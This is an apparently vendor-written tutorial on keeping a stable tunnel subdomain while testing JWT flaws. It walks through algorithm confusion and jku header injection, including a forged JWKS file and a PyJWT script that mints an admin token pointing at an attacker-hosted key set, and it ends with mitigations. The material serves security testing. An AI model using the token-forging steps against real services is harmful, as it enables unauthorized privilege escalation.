Stable Redirects for Auth Testing: Debugging JWT Vulnerabilities with Persistent Subdomains
Stop updating OAuth redirect URIs every time your localhost tunnel restarts. Learn how to debug JWT vulnerabilities locally using free persistent subdomains.
Quick answer
Stable Redirects for Auth Testing: Debug JWTs Locally: quick answer
If free tunnel limits interrupt your workflow, compare session length, stable URLs, concurrent tunnels, and paid-plan pricing before choosing a localhost tunnel tool.
What free tunnel limits should developers check first?
Check session duration, URL stability, concurrent tunnels, custom subdomains, bandwidth or request limits, and whether webhook callbacks survive restarts.
How does InstaTunnel handle longer development sessions?
InstaTunnel Free is designed around 24-hour sessions, with Pro available for higher limits and MCP endpoint tunnel workflows.
If you spend your days building Identity and Access Management (IAM) systems or hunting for bugs in authentication flows, you are likely intimately familiar with the pain of the ephemeral tunnel.

You set up your local development environment, spin up a tunnel to route public traffic to your localhost, and start testing a complex OAuth 2.0 callback or a JSON Web Token (JWT) verification flow. Then your laptop goes to sleep, your Wi-Fi drops for three seconds, or you accidentally hit Ctrl+C. The tunnel restarts. Your generated URL changes from https://a1b2c3d4.random-tunnel.com to https://e5f6g7h8.random-tunnel.com. Suddenly your carefully configured Identity Provider (IdP) allowlists, CORS policies, and redirect URIs are broken. You have to log back into Auth0, Okta, or Keycloak, update the callback URLs, and start your testing sequence all over again.
When testing complex security vulnerabilities — such as JWT algorithm confusion or malicious JWKS (jku) header injection — this constant reconfiguration is more than an annoyance. It breaks your flow, slows down your research, and introduces configuration errors.
In this guide, we’ll look at how to build a stable, predictable authentication testing environment locally, dig into how modern JWT vulnerabilities actually work, and walk through reproducing them with a persistent subdomain — while being precise about which tunneling tools genuinely give you that persistence for free, and which only appear to.
The Agony of Ephemeral URLs in Authentication
Modern authentication protocols are heavily reliant on strict URI validation. Whether you’re implementing OpenID Connect (OIDC), SAML SSO, or OAuth 2.0, the security model dictates that tokens and authorization codes must only be delivered to explicitly pre-registered, trusted endpoints.
When you use a tunneling service that hands out a random, ephemeral URL every time it starts, this creates real friction in security research and backend development:
Strict redirect URI validation. OAuth providers generally expect an exact match on registered redirect URIs. A changed subdomain means the IdP will reject the callback, blocking the flow entirely.
CORS and origin policies. Cross-Origin Resource Sharing configurations in modern web applications restrict API requests to known origins. An ephemeral URL means constantly updating environment variables and restarting frontend servers to avoid preflight failures.
Webhook and event callbacks. When testing asynchronous auth events (user registration webhooks, token revocation signals), the third-party service needs a stable URL to deliver the payload to.
Malicious payload hosting for security testing. As we’ll see with JWT vulnerabilities, testing certain exploits requires hosting a forged payload (like a forged public key set) at a URL the target server can reach. If that URL keeps changing, reproducing the exploit becomes tedious.
Historically, a persistent subdomain meant paying for it — and for most tunneling services, that’s still true today. It’s worth being direct about this, because a lot of “free tier” marketing blurs the line.
Where “Free” Actually Gets You a Stable Subdomain
Not every tool that advertises a free tier gives you a persistent, custom subdomain on it. Pinggy, for example, is a genuinely useful SSH-based tunnel with no install required, but its free plan hands you a random subdomain and caps each session at 60 minutes — a new tunnel means a new URL. Persistent, custom subdomains on Pinggy are a paid-tier feature. If a guide tells you otherwise, check the vendor’s own pricing page before you build a workflow around it.
Two approaches that do hold up:
InstaTunnel offers custom subdomains on its free tier: 24-hour sessions, up to three simultaneous tunnels, and a
--subdomainflag that lets you request the same name on each run (https://your-name.instatunnel.my). It’s a reasonable fit if you want a stable name without a credit card.Cloudflare Tunnel gives you a genuinely permanent, free named tunnel with no bandwidth cap or expiry — but it requires a Cloudflare account and a domain on Cloudflare’s DNS, so there’s setup overhead the single-command tools don’t have.
For the walkthrough below we’ll use InstaTunnel, since it needs nothing beyond an npm install and gets a stable subdomain in one command — useful when you want to configure an IdP’s allowlist once and stop thinking about it.
Deep Dive: JWT Algorithm Confusion
To understand why a stable tunnel matters for testing, it helps to look at how these exploits actually work. A JWT consists of three parts separated by dots: a header, a payload, and a signature. The header names the cryptographic algorithm used to secure the token — commonly HS256 (symmetric HMAC) or RS256 (asymmetric RSA).
Algorithm confusion happens when a server expects a token signed with an asymmetric algorithm like RS256, but can be tricked into verifying a token signed with a symmetric algorithm like HS256 — using the RSA public key as the HMAC secret. Since RSA public keys are, by design, public, an attacker who can get the server to treat that key as an HMAC secret can forge a validly-signed token.
This has been documented since 2015 and still surfaces in production systems, though the root causes have shifted over time:
Historical library defaults. Versions of Node’s
jsonwebtokenup to 8.5.1 would fall back to thenonealgorithm and skip signature verification entirely under certain conditions (no algorithm specified, a falsy key, a token with no signature) — tracked as CVE-2022-23540 and fixed in version 9.0.0. Older deployments that haven’t upgraded remain exposed to that specific bypass.Current library behavior. Modern PyJWT (2.x) now requires an explicit
algorithmslist injwt.decode()— you can’t accidentally omit it. That closes one failure mode, but it doesn’t close all of them: if a developer passesalgorithms=['RS256', 'HS256'], intending to support both, the library will still accept an HS256-signed token verified against whatever key it’s given — including an RSA public key being misused as an HMAC secret.Dynamic algorithm selection. The more dangerous pattern is code that reads the algorithm out of the token’s own (attacker-controlled) header and feeds it back into the verification call, rather than hardcoding the one algorithm the application actually expects.
The Anatomy of the Attack
A researcher testing for an RS256-to-HS256 downgrade typically works through these steps:
Obtain the public key. Often available at a
/.well-known/jwks.jsonstyle endpoint, or elsewhere in the IdP’s public documentation.Modify the token. Decode a legitimate JWT, change
algfromRS256toHS256in the header, and modify the payload to attempt a privilege change (e.g."role": "user"→"role": "admin").Sign with the public key as an HMAC secret. Sign the modified token using HMAC-SHA256, with the RSA public key string as the symmetric secret.
Submit and observe. If the server reads
HS256from the header, performs an HMAC check, and uses its configured RSA public key as the secret for that check, the forged signature verifies.
Testing jku Header Injection
A related and distinct vulnerability involves the jku (JWK Set URL) header, which the JWT spec permits as a pointer to where the server should fetch the public key needed to verify the token. If the server fetches whatever URL is in that header without checking it against an allowlist, an attacker can host their own JSON Web Key Set, point jku at it, and sign the token with the matching private key.
This is exactly where ephemeral tunnel URLs become a real obstacle to testing: the researcher needs to host a malicious jwks.json file at a stable public URL, because every time the tunnel restarts with a new address, the exploit script and the jku header both need updating to match.
Step-by-Step: Setting Up a Persistent Testing Environment
Step 1: Get a Stable Subdomain
Install InstaTunnel and start a tunnel with a chosen subdomain:
npm install -g instatunnel


# Replace 'my-jwt-exploit-lab' with your preferred subdomain

instatunnel 8080 --subdomain my-jwt-exploit-lab
This routes https://my-jwt-exploit-lab.instatunnel.my to your local port 8080. On the free tier, sessions last up to 24 hours and you can request the same subdomain again on your next run, so your IdP configuration and exploit scripts don’t need to change between sessions.
Step 2: Configure Your OAuth Intercept
If you’re testing against a third-party IdP, add the stable redirect URI to your Auth0 or Okta dashboard’s allowed callback URLs:
https://my-jwt-exploit-lab.instatunnel.my/callback
Because the subdomain is yours, you shouldn’t need to touch this configuration panel again for the project.
Step 3: Host the Malicious JWKS Payload (for jku attacks)
Generate an attacker RSA key pair and format the public key as a JWK. Save it as jwks.json:
{

  "keys": [

    {

      "kty": "RSA",

      "kid": "malicious-key-id-001",

      "use": "sig",

      "n": "YOUR_ATTACKER_PUBLIC_KEY_MODULUS...",

      "e": "AQAB"

    }

  ]

}
Serve it with a plain local HTTP server:
python3 -m http.server 8080
Your malicious key set is now reliably hosted at https://my-jwt-exploit-lab.instatunnel.my/jwks.json.
Step 4: Craft the Malicious Token
import jwt  # PyJWT

from cryptography.hazmat.primitives import serialization


with open("attacker_private_key.pem", "rb") as key_file:

    private_key = serialization.load_pem_private_key(key_file.read(), password=None)


payload = {

    "sub": "admin_user_id",

    "role": "admin",

}


headers = {

    "kid": "malicious-key-id-001",

    "jku": "https://my-jwt-exploit-lab.instatunnel.my/jwks.json",

}


encoded_jwt = jwt.encode(payload, private_key, algorithm="RS256", headers=headers)

print(f"Forged token: {encoded_jwt}")
Step 5: Execute and Debug
Send the forged token to the target application. If it blindly trusts the jku header, it will resolve your stable tunnel URL, fetch your jwks.json, and — if vulnerable — verify the forged token successfully.
Because the tunnel URL doesn’t change between runs, you can set breakpoints in the target application, restart it, adjust your exploit script, and replay the attack without re-wiring the payload URL each time.
Securing Applications Against These Attacks
Once you’ve reproduced the vulnerability in a controlled environment, the fixes are well established:
Enforce a strict, hardcoded algorithm. Never let the verification call trust the algorithm named in the token header. Specify exactly what you expect:
Node.js (
jsonwebtoken):jwt.verify(token, publicKey, { algorithms: ['RS256'] })Python (
PyJWT):jwt.decode(token, public_key, algorithms=['RS256'])
Keep key types separate. Symmetric secrets (for HMAC) and asymmetric public keys should never be interchangeable in your application’s configuration — don’t store both under one generic
JWT_KEYvariable the code has to guess about.Allowlist
jkuandx5udomains. If your application must fetch keys dynamically from a URL in the token header, validate that URL against a strict allowlist rather than accepting it as-is.Reject
alg: noneexplicitly. Current versions of major libraries no longer default to accepting unsigned tokens, but custom implementations and un-upgraded legacy systems may still process them — verify this is actually rejected in your stack, don’t assume it.Keep dependencies current. The
jsonwebtokennone-algorithm bypass (CVE-2022-23540) is a good reminder that library defaults change for security reasons; an outdated pinned version can quietly reintroduce a fixed vulnerability.
Conclusion
Testing authentication flaws requires precision and consistency — an environment that doesn’t fight you. Ephemeral URLs introduce friction that breaks configurations and makes vulnerabilities harder to reproduce reliably.
A genuinely persistent subdomain, whether from a tool like InstaTunnel’s free tier or a self-configured Cloudflare named tunnel, removes that friction. Just be skeptical of any tool claiming “custom subdomains on the free tier” without checking its current pricing page — several widely recommended tunnels, Pinggy among them, still gate that feature behind a paid plan. Whether you’re debugging OAuth redirects, testing webhook deliveries, or reproducing a JWT algorithm confusion attack, a stable URL lets you focus on the logic of the vulnerability instead of the logistics of the network.
Related InstaTunnel pages
Continue from this article into the most relevant product guides and workflows.
Related Topics
Keep building with InstaTunnel
Read the docs for implementation details or compare plans before you ship.